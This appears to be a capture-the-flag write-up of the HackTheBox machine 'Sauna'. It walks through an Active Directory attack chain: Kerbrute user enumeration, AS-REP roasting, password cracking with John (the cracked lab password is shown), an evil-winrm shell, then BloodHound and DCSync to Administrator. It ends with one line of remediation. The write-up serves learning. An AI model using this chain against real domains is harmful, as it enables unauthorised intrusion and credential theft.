Sauna

Sauna is a Hackthebox Active Directory Machine. The main goal here is to find a vulnerable service or misconfiguration from the machine and elevate our privileges to an Administrator account. In order to enumerate we have to follow the 5-Step process of penetration testing starting from Reconnaissance.
Summary:
Sauna’s just a windows system that runs web-server and active directory. Initially, we have enumerated usernames from the web page and formed a username list according to windows login format. Then ran that list into Kerbrute to find valid usernames from the domain. With the found username we can perform AS-REQ to request the hash for the user and crack that hash offline using John or Hashcat. Using evil-winrm with the credentials of the found user we can land into our initial foothold. From there we can run winPEAS which dumped the Autologin password for svc_loanmgr. Since it is an Active Directory machine we can run BloodHound to see if there anyway’s to escalate. From the analysis of Bloodhound, we found that svc_loanmgr has rights to DCSync the domain which was used to dump the passwords.
Reconnaissance
Enumeration:
NMAP
Let’s start with Nmap to find the ports and services that are running on the windows machine.
Nmap scan report for 10.10.10.175
Host is up, received echo-reply ttl 127 (0.012s latency).
Scanned at 2020-12-19 17:55:06 EST for 400s
Not shown: 65515 filtered ports
Reason: 65515 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-12-20 05:57:28Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49686/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56715/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at [https://nmap.org/cgi-bin/submit.cgi?new-service](https://nmap.org/cgi-bin/submit.cgi?new-service) :
SF-Port53-TCP:V=7.80%I=7%D=12/19%Time=5FDE8532%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP/IP fingerprint:
SCAN(V=7.80%E=4%D=12/19%OT=53%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=5FDE865A%P=x86_64-pc-linux-gnu)
SEQ(SP=101%GCD=1%ISR=10C%TI=I%II=I%SS=S%TS=U)
OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS%O6=M54DNNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M54DNW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|*clock-skew: 7h00m42s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 35558/tcp): CLEAN (Timeout)
| Check 2 (port 26660/tcp): CLEAN (Timeout)
| Check 3 (port 46880/udp): CLEAN (Timeout)
| Check 4 (port 57297/udp): CLEAN (Timeout)
|* 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-12-20T05:59:53
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 11.35 ms 10.10.14.1
2 11.51 ms 10.10.10.175
Some of the most common and important ports that are open are 53(DNS), 80(web-server), 88(Kerberos), 135,139(microsoft rpc), 389(ldap), 445(SMB), 464(setting password against AD), 3268(Encrypted LDAP).
SMB:
First let’s start enumerating SMB to see if there any open shares.

The login was successful for Anonymous user but unfortunately there are no shares listed.

Plus rpcclient results in Access Denied. So, let’s enumerate further.
WEB:
Let’s inspect the web page. The webpage is composed of HTML pages that have no interest to us. So, let us just note usernames listed on the webpage which could be used later in the process.

With the obtained Usernames from the webpage which could form a word-list that consists of windows login format as follows.

Kerbrute:
Kerbrute is a tool to quickly bruteforce and enumerate valid Active Directory accounts through Kerberos Pre-Authentication.
Now, we can try to kerbrute to see if they are valid usernames found on the domain.

So, now we have found a valid username that is FSmith@egotistical-bank.local
AS-REP Roasting:
AS-REP Pre-Auth is the Initial step of the Kerberos Authentication between the client and the Domain controller. So, initially, the client would send a timestamp that is encrypted with his NTLM hash to the Domain Controller and DC verifies the hash to see if the client is a valid user.
So, in some cases, this first step verification by DC would be disabled where the DC would believe everyone that sends the hash would be a valid user and return’s a Ticket Granting Ticket encrypted with Kerberos to the Client.
So, Inorder to capture this TGT we can use a GetNPUSers.py from Impacket which will dump the hash for the users whose AS-REP pre-auth are disabled.

We have found the hash for the user Fsmith. Now, lets try to crack it offline using John the ripper with the rockyou.txt wordlist.
kali@kali:~/Documents/htb/boxes/windows/sauna$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt ./fsmith-hash
[sudo] password for kali:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$FSmith@EGOTISTICAL-BANK.LOCAL@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:18 DONE (2020-12-19 19:28) 0.05265g/s 554976p/s 554976c/s 554976C/s Thing..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Super, we have cracked the hash. So, now let’s check with crackmapexec to see if we have access to get a shell.

It seems we can get a shell using winrm. (Windows Remote Management is a service in windows that allows systems to access or exchange management information across a common network.)
If there is indication as (Pwn3d!) in the output. This indicates that we can get a shell using evil-winrm.
Shell Access:
Gained shell using evil-winrm:
With the obtained credentials we could get the Shell.

Privilege Escalation:
Let’s start the enumeration by uploading winPEAS into the shell.

The uploading can be easily done using the upload functionality in evil-winrm and it seems we have found something interesting.

We have found a Autologon credentials for svc_loanmgr.
Blood Hound:
BloodHound is an application developed with one purpose: to find relationships within an Active Directory (AD) domain to discover attack paths.
In order to find the attacker paths, we should inject the Sharhound to collect the data from the target and transfer that data to the attacker machine and run with it BloodHound.
*Evil-WinRM* PS C:\Users\FSmith\Documents> ./SharpHound.exe --DomainController 10.10.10.175 -c All
From the Attacker machine we can start the process by the following:
kali@kali:~$ sudo neo4j start
kali@kali:~$ bloodhound


With all the analysis we could find that the user Svc_loanmgr has both GetChanges and GetChangesAll privileges in BloodHound, which may be used to perform a dcsync attack to get the password hash of an arbitrary principal using Secretsdump.py from Impacket.

So, finally using the obtained NTLM hash of the obtained Administrator we could obtain a Administrator shell using psexec.py which uses SMB service to obtain a Shell.
Remediation:
Try to identify the Accounts that do not require Pre-Auth and make necessary changes to them.